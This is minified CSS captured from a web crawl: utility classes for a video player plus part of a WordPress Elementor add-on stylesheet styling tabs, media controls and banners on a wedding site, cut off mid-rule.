.bg-zinc-800{--tw-bg-opacity:1;background-color:rgb(39,39,42,var(--tw-bg-opacity,1))}.plyr .bg-zinc-900{--tw-bg-opacity:1;background-color:rgb(24,24,27,var(--tw-bg-opacity,1))}.plyr .opacity-80{opacity:.8}.plyr .bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.plyr .bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.plyr .bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.plyr .from-black\/60{--tw-gradient-from:rgba(0,0,0,.6) var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.plyr .from-indigo-100{--tw-gradient-from:#e0e7ff var(--tw-gradient-from-position);--tw-gradient-to:rgba(224,231,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.plyr .from-pink-500{--tw-gradient-from:#ec4899 var(--tw-gradient-from-position);--tw-gradient-to:rgba(236,72,153,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.plyr .from-purple-900{--tw-gradient-from:#581c87 var(--tw-gradient-from-position);--tw-gradient-to:rgba(88,28,135,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.plyr .from-teal-500{--tw-gradient-from:#14b8a6 var(--tw-gradient-from-position);--tw-gradient-to:rgba(20,184,166,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.plyr .from-violet-600{--tw-gradient-from:#7c3aed var(--tw-gradient-from-position);--tw-gradient-to:rgba(124,58,237,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.plyr .via-red-500{--tw-gradient-to:rgba(239,68,68,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#ef4444 var(--tw-gradient-via-position),var(--tw-gradient-to)}.plyr .via-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),transparent var(--tw-gradient-via-position),var(--tw-gradient-to)}.plyr .to-emerald-500{--tw-gradient-to:#10b981 var(--tw-gradient-to-position)}.plyr .to-indigo-600{--tw-gradient-to:#4f46e5 var(--tw-gradient-to-position)}.plyr .to-indigo-900{--tw-gradient-to:#312e81 var(--tw-gradient-to-position)}.plyr .to-purple-100{--tw-gradient-to:#f3e8ff var(--tw-gradient-to-position)}.plyr .to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.plyr .to-yellow-500{--tw-gradient-to:#eab308 var(--tw-gradient-to-position)}.plyr .object-cover{-o-object-fit:cover;object-fit:cover}.plyr .p-2{padding:.5rem}.plyr .p-3{padding:.75rem}.plyr .p-4{padding:1rem}.plyr .p-6{padding:1.5rem}.plyr .p-\[2px\]{padding:2px}.plyr .px-4{padding-left:1rem;padding-right:1rem}.plyr .py-2{padding-bottom:.5rem;padding-top:.5rem}.plyr .text-center{text-align:center}.plyr .text-2xl{font-size:1.5rem;line-height:2rem}.plyr .text-lg{font-size:1.125rem;line-height:1.75rem}.plyr .text-sm{font-size:.875rem;line-height:1.25rem}.plyr .text-xl{font-size:1.25rem;line-height:1.75rem}.plyr .font-bold{font-weight:700}.plyr .font-medium{font-weight:500}.plyr .leading-tight{line-height:1.25}.plyr .leading-0{--tw-leading:calc(var(--spacing)*0);line-height:calc(var(--spacing)*0)}.plyr .text-black{--tw-text-opacity:1;color:rgb(0,0,0,var(--tw-text-opacity,1))}.plyr .text-blue-500{--tw-text-opacity:1;color:rgb(59,130,246,var(--tw-text-opacity,1))}.plyr .text-gray-300{--tw-text-opacity:1;color:rgb(209,213,219,var(--tw-text-opacity,1))}.plyr .text-gray-400{--tw-text-opacity:1;color:rgb(156,163,175,var(--tw-text-opacity,1))}.plyr .text-gray-500{--tw-text-opacity:1;color:rgb(107,114,128,var(--tw-text-opacity,1))}.plyr .text-gray-600{--tw-text-opacity:1;color:rgb(75,85,99,var(--tw-text-opacity,1))}.plyr .text-gray-700{--tw-text-opacity:1;color:rgb(55,65,81,var(--tw-text-opacity,1))}.plyr .text-gray-800{--tw-text-opacity:1;color:rgb(31,41,55,var(--tw-text-opacity,1))}.plyr .text-gray-900{--tw-text-opacity:1;color:rgb(17,24,39,var(--tw-text-opacity,1))}.plyr .text-green-500{--tw-text-opacity:1;color:rgb(34,197,94,var(--tw-text-opacity,1))}.plyr .text-indigo-500{--tw-text-opacity:1;color:rgb(99,102,241,var(--tw-text-opacity,1))}.plyr .text-purple-200{--tw-text-opacity:1;color:rgb(233,213,255,var(--tw-text-opacity,1))}.plyr .text-red-500{--tw-text-opacity:1;color:rgb(239,68,68,var(--tw-text-opacity,1))}.plyr .text-rose-500{--tw-text-opacity:1;color:rgb(244,63,94,var(--tw-text-opacity,1))}.plyr .text-teal-100{--tw-text-opacity:1;color:rgb(204,251,241,var(--tw-text-opacity,1))}.plyr .text-teal-500{--tw-text-opacity:1;color:rgb(20,184,166,var(--tw-text-opacity,1))}.plyr .text-violet-200{--tw-text-opacity:1;color:rgb(221,214,254,var(--tw-text-opacity,1))}.plyr .text-violet-600{--tw-text-opacity:1;color:rgb(124,58,237,var(--tw-text-opacity,1))}.plyr .text-white{--tw-text-opacity:1;color:rgb(255,255,255,var(--tw-text-opacity,1))}.plyr .text-white\/60{color:hsla(0,0%,100%,.6)}.plyr .text-white\/80{color:hsla(0,0%,100%,.8)}.plyr .text-zinc-400{--tw-text-opacity:1;color:rgb(161,161,170,var(--tw-text-opacity,1))}.plyr .opacity-0{opacity:0}.plyr .shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.plyr .shadow-lg,.plyr .shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.plyr .shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.plyr .shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.plyr .ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.plyr .ring-2,.plyr .ring-4{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.plyr .ring-4{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.plyr .ring-amber-500{--tw-ring-opacity:1;--tw-ring-color:rgb(245 158 11/var(--tw-ring-opacity,1))}.plyr .ring-white\/20{--tw-ring-color:hsla(0,0%,100%,.2)}.plyr .backdrop-blur-md{--tw-backdrop-blur:blur(12px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.plyr .transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.plyr .transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.plyr .duration-300{transition-duration:.3s}.plyr .animate-spin-slow{animation:spin 20s linear infinite}.plyr .hover\:bg-amber-400:hover{--tw-bg-opacity:1;background-color:rgb(251,191,36,var(--tw-bg-opacity,1))}.plyr .hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37,99,235,var(--tw-bg-opacity,1))}.plyr .hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243,244,246,var(--tw-bg-opacity,1))}.plyr .hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249,250,251,var(--tw-bg-opacity,1))}.plyr .hover\:bg-gray-900:hover{--tw-bg-opacity:1;background-color:rgb(17,24,39,var(--tw-bg-opacity,1))}.plyr .hover\:bg-green-400:hover{--tw-bg-opacity:1;background-color:rgb(74,222,128,var(--tw-bg-opacity,1))}.plyr .hover\:bg-indigo-600:hover{--tw-bg-opacity:1;background-color:rgb(79,70,229,var(--tw-bg-opacity,1))}.plyr .hover\:bg-purple-400:hover{--tw-bg-opacity:1;background-color:rgb(192,132,252,var(--tw-bg-opacity,1))}.plyr .hover\:bg-red-600:hover{--tw-bg-opacity:1;background-color:rgb(220,38,38,var(--tw-bg-opacity,1))}.plyr .hover\:bg-rose-600:hover{--tw-bg-opacity:1;background-color:rgb(225,29,72,var(--tw-bg-opacity,1))}.plyr .hover\:bg-violet-100:hover{--tw-bg-opacity:1;background-color:rgb(237,233,254,var(--tw-bg-opacity,1))}.plyr .hover\:bg-white\/10:hover{background-color:hsla(0,0%,100%,.1)}.plyr .hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55,65,81,var(--tw-text-opacity,1))}.plyr .hover\:text-gray-800:hover{--tw-text-opacity:1;color:rgb(31,41,55,var(--tw-text-opacity,1))}.plyr .hover\:text-gray-900:hover{--tw-text-opacity:1;color:rgb(17,24,39,var(--tw-text-opacity,1))}.plyr .hover\:text-rose-600:hover{--tw-text-opacity:1;color:rgb(225,29,72,var(--tw-text-opacity,1))}.plyr .hover\:text-teal-600:hover{--tw-text-opacity:1;color:rgb(13,148,136,var(--tw-text-opacity,1))}.plyr .hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255,255,255,var(--tw-text-opacity,1))}.plyr .group:hover .group-hover\:opacity-100{opacity:1}.plyr .no-underline{text-decoration-line:none}@media(prefers-color-scheme:dark){.plyr .dark\:bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55,65,81,var(--tw-bg-opacity,1))}.plyr .dark\:bg-gray-800{--tw-bg-opacity:1;background-color:rgb(31,41,55,var(--tw-bg-opacity,1))}.plyr .dark\:bg-gray-900{--tw-bg-opacity:1;background-color:rgb(17,24,39,var(--tw-bg-opacity,1))}.plyr .dark\:bg-red-900\/20{background-color:rgba(127,29,29,.2)}.plyr .dark\:text-gray-100{--tw-text-opacity:1;color:rgb(243,244,246,var(--tw-text-opacity,1))}.plyr .dark\:text-gray-300{--tw-text-opacity:1;color:rgb(209,213,219,var(--tw-text-opacity,1))}.plyr .dark\:text-gray-400{--tw-text-opacity:1;color:rgb(156,163,175,var(--tw-text-opacity,1))}.plyr .dark\:text-gray-600{--tw-text-opacity:1;color:rgb(75,85,99,var(--tw-text-opacity,1))}.plyr .dark\:text-white{--tw-text-opacity:1;color:rgb(255,255,255,var(--tw-text-opacity,1))}.plyr .dark\:hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgb(55,65,81,var(--tw-bg-opacity,1))}.plyr .dark\:hover\:bg-gray-800:hover{--tw-bg-opacity:1;background-color:rgb(31,41,55,var(--tw-bg-opacity,1))}.plyr .dark\:hover\:text-gray-200:hover{--tw-text-opacity:1;color:rgb(229,231,235,var(--tw-text-opacity,1))}}


--- FILE ---
content_type: text/css
request_url: https://livethewedding.com/wp-content/plugins/responsive-addons-for-elementor/assets/css/rael-frontend.css?ver=1.7.1
body_size: 763160
content:
.rael-advanced-tabs{display:block}.rael-advanced-tabs .rael-tabs-nav>ul{position:relative;padding:0;margin:0;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:1}.rael-advanced-tabs .rael-tabs-nav>ul li{position:relative;padding:1em 1.5em;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;background-color:#f1f1f1}.rael-advanced-tabs .rael-tabs-nav>ul li:after{content:"";position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;z-index:1;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #444;border-bottom:0;display:none}.rael-advanced-tabs .rael-tabs-nav>ul li.active,.rael-advanced-tabs .rael-tabs-nav>ul li.active-default,.rael-advanced-tabs .rael-tabs-nav>ul li:hover{background-color:#444}.rael-advanced-tabs.active-caret-on .rael-tabs-nav>ul li.active-default:after,.rael-advanced-tabs.active-caret-on .rael-tabs-nav>ul li.active:after{display:none}.rael-advanced-tabs .rael-tabs-nav>ul li.active-default:after,.rael-advanced-tabs .rael-tabs-nav>ul li.active:after{display:block}.rael-tabs-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden}.rael-advanced-tabs .rael-tabs-content p{margin:0}.rael-advanced-tabs .rael-tabs-content>div{display:none;opacity:0}.rael-advanced-tabs .rael-tabs-content>div.active,.rael-advanced-tabs .rael-tabs-content>div.active-default{display:block;width:100%;padding:1em;opacity:1;-webkit-animation:fadeIn .3s linear;animation:fadeIn .3s linear}.rael-tab-inline-icon li a .fa{margin-right:10px;line-height:1}.rael-tab-top-icon li,.rael-tab-top-icon li a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center}.rael-tab-top-icon li .fa,.rael-tab-top-icon li .rael-tab-title{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;line-height:1}.rael-tab-top-icon li a .rael-tab-title{margin-top:10px}.rael-advanced-tabs.rael-tabs-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-advanced-tabs.rael-tabs-vertical>.rael-tabs-nav{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.rael-advanced-tabs.rael-tabs-vertical>.rael-tabs-nav>ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.rael-advanced-tabs.rael-tabs-vertical>.rael-tabs-nav>ul>li{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.rael-advanced-tabs.rael-tabs-vertical>.rael-tabs-nav>ul li:after{bottom:auto!important;right:-10px;top:calc(50% - 10px);left:auto!important;border-left:10px solid #444;border-right:0;border-top:10px solid transparent;border-bottom:10px solid transparent}@media only screen and (max-width:767px){.rael-advanced-tabs .rael-tabs-nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rael-advanced-tabs .rael-tabs-nav>ul li{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.responsive-vertical-layout.rael-advanced-tabs .rael-tabs-nav>ul li{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.rael-advanced-tabs.rael-tabs-vertical{-ms-flex-wrap:wrap;flex-wrap:wrap}.rael-advanced-tabs.rael-tabs-vertical div.rael-tabs-nav,.rael-advanced-tabs.rael-tabs-vertical ul,.rael-advanced-tabs.rael-tabs-vertical ul li{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}div.rael-advanced-tabs.rael-tabs-vertical div.rael-tabs-nav>ul li:after{border-left-color:transparent!important;bottom:-20px!important;left:0!important;right:0!important;top:auto!important;border-left:10px solid transparent;border-right:10px solid transparent;border-top-color:#444!important}}.rtl .rael-advanced-tabs.rael-tabs-vertical>.rael-tabs-nav>ul li:after{border-right:10px solid #444;border-left:0}.mejs-container button{-webkit-transition:none;-o-transition:none;transition:none}.mejs-container.rael-player-dark .mejs-overlay-button,.mejs-container.rael-player-light .mejs-overlay-button{background:url(../images/other/mejs/dark-video-play.svg) no-repeat -30px -30px;width:72px;height:48px;margin:-24px 0 0 -36px}.mejs-container.rael-player-dark .mejs-overlay:hover .mejs-overlay-button,.mejs-container.rael-player-light .mejs-overlay:hover .mejs-overlay-button{background-position:-30px -118px}.mejs-container.rael-player-dark .mejs-controls,.mejs-container.rael-player-light .mejs-controls{-moz-user-select:-moz-none;-ms-user-select:none;-webkit-user-select:none;user-select:none;height:44px}.mejs-container.rael-player-dark .mejs-controls>div,.mejs-container.rael-player-light .mejs-controls>div{font-size:12px;height:100%}.mejs-container.rael-player-dark .mejs-controls .mejs-time,.mejs-container.rael-player-light .mejs-controls .mejs-time{padding:0;margin:0 5px;height:auto;line-height:44px}.mejs-container.rael-player-dark .mejs-controls .mejs-currenttime-container,.mejs-container.rael-player-light .mejs-controls .mejs-currenttime-container{margin-left:0}.mejs-container.rael-player-dark .mejs-controls .mejs-playpause-button,.mejs-container.rael-player-light .mejs-controls .mejs-playpause-button{position:relative;width:44px}.mejs-container.rael-player-dark .mejs-controls .mejs-playpause-button button,.mejs-container.rael-player-light .mejs-controls .mejs-playpause-button button{margin:0;height:100%;width:100%}.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail{padding-top:0}.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail:focus,.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail :focus,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail:focus,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail :focus{outline:0}.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail span,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail span{height:3px}.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail .mejs-time-total,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-total{margin:0 5px;border:solid;border-width:20px 0;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail .mejs-time-float,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-float{top:-30px;height:20px;width:40px}.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-current,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-current{top:5px;margin:0;width:100%;height:auto}.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner{height:auto;top:18px;left:14px}.mejs-container.rael-player-dark .mejs-controls .mejs-volume-button,.mejs-container.rael-player-light .mejs-controls .mejs-volume-button{position:relative;width:30px}.mejs-container.rael-player-dark .mejs-controls .mejs-volume-button button,.mejs-container.rael-player-light .mejs-controls .mejs-volume-button button{margin:0;width:100%;height:100%}.mejs-container.rael-player-dark .mejs-controls .mejs-fullscreen-button,.mejs-container.rael-player-light .mejs-controls .mejs-fullscreen-button{position:relative;width:51px}.mejs-container.rael-player-dark .mejs-controls .mejs-fullscreen-button button,.mejs-container.rael-player-light .mejs-controls .mejs-fullscreen-button button{margin:0;width:100%;height:100%}.mejs-container.mejs-video.rael-player-light .mejs-controls,.mejs-container.rael-player-dark.mejs-video .mejs-controls,.mejs-container.rael-player-light.mejs-video .mejs-controls{bottom:20px;left:20px;right:20px;width:auto}.mejs-container.mejs-audio.rael-player-light,.mejs-container.rael-player-dark.mejs-audio,.mejs-container.rael-player-light.mejs-audio{height:44px!important}.mejs-container.mejs-audio.rael-player-light .mejs-controls .mejs-horizontal-volume-slider,.mejs-container.rael-player-dark.mejs-audio .mejs-controls .mejs-horizontal-volume-slider,.mejs-container.rael-player-light.mejs-audio .mejs-controls .mejs-horizontal-volume-slider{height:100%;width:44px}.mejs-container.mejs-audio.rael-player-light .mejs-controls .mejs-horizontal-volume-total,.mejs-container.rael-player-dark.mejs-audio .mejs-controls .mejs-horizontal-volume-total,.mejs-container.rael-player-light.mejs-audio .mejs-controls .mejs-horizontal-volume-total{height:17px;width:25px;top:13px;left:6px}.mejs-container.mejs-audio.rael-player-light .mejs-controls .mejs-horizontal-volume-current,.mejs-container.rael-player-dark.mejs-audio .mejs-controls .mejs-horizontal-volume-current,.mejs-container.rael-player-light.mejs-audio .mejs-controls .mejs-horizontal-volume-current{top:0;height:17px}.mejs-container.rael-player-dark .mejs-controls,.mejs-container.rael-player-light .mejs-controls{background-color:#000;color:#fff}.mejs-container.rael-player-dark .mejs-controls .mejs-playpause-button button,.mejs-container.rael-player-light .mejs-controls .mejs-playpause-button button{background:url(../images/other/mejs/dark-player.controls.svg) no-repeat -18px -16px}.mejs-container.rael-player-dark .mejs-controls .mejs-playpause-button button:hover,.mejs-container.rael-player-light .mejs-controls .mejs-playpause-button button:hover{background-position:-84px -16px}.mejs-container.rael-player-dark .mejs-controls .mejs-pause button,.mejs-container.rael-player-light .mejs-controls .mejs-pause button{background-position:-18px -72px}.mejs-container.rael-player-dark .mejs-controls .mejs-pause button:hover,.mejs-container.rael-player-light .mejs-controls .mejs-pause button:hover{background-position:-84px -72px}.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail .mejs-time-total,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-total{border-color:#000;background-color:#636363}.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:#aaa}.mejs-container.rael-player-dark .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-current{background-color:#fff}.mejs-container.rael-player-dark .mejs-controls .mejs-volume-button button,.mejs-container.rael-player-light .mejs-controls .mejs-volume-button button{background:url(../images/other/mejs/dark-player.controls.svg) no-repeat -26px -236px}.mejs-container.rael-player-dark .mejs-controls .mejs-volume-button button:hover,.mejs-container.rael-player-light .mejs-controls .mejs-volume-button button:hover{background-position:-92px -236px}.mejs-container.rael-player-dark .mejs-controls .mejs-unmute button,.mejs-container.rael-player-light .mejs-controls .mejs-unmute button{background-position:-26px -280px}.mejs-container.rael-player-dark .mejs-controls .mejs-unmute button:hover,.mejs-container.rael-player-light .mejs-controls .mejs-unmute button:hover{background-position:-92px -280px}.mejs-container.rael-player-dark .mejs-controls .mejs-fullscreen-button button,.mejs-container.rael-player-light .mejs-controls .mejs-fullscreen-button button{background:url(../images/other/mejs/dark-player.controls.svg) no-repeat -18px -127px}.mejs-container.rael-player-dark .mejs-controls .mejs-fullscreen-button button:hover,.mejs-container.rael-player-light .mejs-controls .mejs-fullscreen-button button:hover{background-position:-84px -127px}.mejs-container.rael-player-dark .mejs-controls .mejs-unfullscreen button,.mejs-container.rael-player-light .mejs-controls .mejs-unfullscreen button{background-position:-18px -182px}.mejs-container.rael-player-dark .mejs-controls .mejs-unfullscreen button:hover,.mejs-container.rael-player-light .mejs-controls .mejs-unfullscreen button:hover{background-position:-84px -182px}.mejs-container.mejs-audio.rael-player-light .mejs-controls .mejs-horizontal-volume-slider,.mejs-container.rael-player-dark.mejs-audio .mejs-controls .mejs-horizontal-volume-slider{height:100%}.mejs-container.mejs-audio.rael-player-light .mejs-controls .mejs-horizontal-volume-total,.mejs-container.rael-player-dark.mejs-audio .mejs-controls .mejs-horizontal-volume-total{background:url(../images/other/mejs/dark-player.controls.svg) no-repeat -32px -403px}.mejs-container.mejs-audio.rael-player-light .mejs-controls .mejs-horizontal-volume-current,.mejs-container.rael-player-dark.mejs-audio .mejs-controls .mejs-horizontal-volume-current{background:url(../images/other/mejs/dark-player.controls.svg) no-repeat -32px -348px}.mejs-container.mejs-audio.rael-player-light .mejs-controls .mejs-horizontal-volume-current:hover,.mejs-container.rael-player-dark.mejs-audio .mejs-controls .mejs-horizontal-volume-current:hover{background-position:-98px -348px}.mejs-container.rael-player-light .mejs-overlay-button{background-image:url(../images/other/mejs/light-video-play.svg)}.mejs-container.rael-player-light .mejs-controls{background-color:#fff;color:#3d3d3d}.mejs-container.rael-player-light .mejs-controls .mejs-time{color:#3d3d3d}.mejs-container.rael-player-light .mejs-controls .mejs-playpause-button button{background-image:url(../images/other/mejs/light-player.controls.svg)}.mejs-container.rael-player-light .mejs-controls .mejs-pause button{background-position:-18px -72px}.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-total{border-color:#fff;background-color:#dedede}.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-current{background-color:#3d3d3d}.mejs-container.rael-player-light .mejs-controls .mejs-fullscreen-button button,.mejs-container.rael-player-light .mejs-controls .mejs-volume-button button{background-image:url(../images/other/mejs/light-player.controls.svg)}.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-float{border:none;color:#fff;background:#3d3d3d}.mejs-container.rael-player-light .mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner{border-top-color:#3d3d3d}.mejs-container.rael-player-light.mejs-audio .mejs-controls .mejs-horizontal-volume-current,.mejs-container.rael-player-light.mejs-audio .mejs-controls .mejs-horizontal-volume-total{background-image:url(../images/other/mejs/light-player.controls.svg)}.rael-wid-con .rael-btt__button{padding:0;display:inline-block;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.rael-wid-con .rael-btt__button:focus,.rael-wid-con .rael-btt__button:hover{text-decoration:none}.rael-wid-con .rael-btt__button #canvas{width:100%;height:100%;top:0;left:0;position:absolute;-webkit-border-radius:inherit;border-radius:inherit}.rael-wid-con .rael-btt__button.rael-tt-show{-webkit-animation:rael-btt-fadein .5s;animation:rael-btt-fadein .5s;opacity:1}.rael-wid-con .rael-btt__button.yes:not(.rael-tt-show){-webkit-animation:rael-btt-fadeOut .5s;animation:rael-btt-fadeOut .5s;opacity:0}.rael-wid-con .rael-btt.progress_indicator .rael-btt__button{border:0!important;-webkit-border-radius:50%!important;border-radius:50%!important}@-webkit-keyframes rael-btt-fadein{0%{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes rael-btt-fadein{0%{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes rael-btt-fadeOut{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}@keyframes rael-btt-fadeOut{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(80px);transform:translateY(80px)}}.rael-banner{overflow:hidden}.rael-banner-image-banner{z-index:1;overflow:hidden;margin:0;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.rael-banner-image-banner,.rael-banner-image-banner img{display:block;position:relative}.rael-banner-img-wrap{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.rael-banner-img-wrap .rael-banner-image-banner-img{-ms-flex-negative:0;flex-shrink:0}.rael-banner-image-banner-desc .rael-banner-read-more{z-index:100}.elementor-widget-rael-addon-banner .rael-banner-image-banner-title{background:transparent}.rael-banner-image-banner *,.rael-banner-image-banner .rael-banner-image-banner-desc{-webkit-box-sizing:border-box;box-sizing:border-box}.rael-banner-image-banner img{min-width:100%;max-width:100%;-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.rael-banner-image-banner .rael-banner-image-banner-desc{padding:15px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;top:0;left:0;width:100%;height:100%}.rael-banner-image-banner .rael-banner-image-banner-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.rael-banner-image-banner a.rael-banner-image-banner-link{display:block;background:0 0}.rael-banner-animation1 img{width:calc(100% + 50px)!important;max-width:calc(100% + 50px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;-o-transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.rael-banner-animation2 .rael-banner-image-banner-title{padding:15px}.rael-banner-animation1 .rael-banner-image-banner-desc{top:auto;bottom:0;min-height:25%;height:auto;max-height:100%;text-align:left}.rael-banner-animation1 .rael-banner-image-banner-content,.rael-banner-animation1 .rael-banner-image-banner-title,.rael-banner-animation1 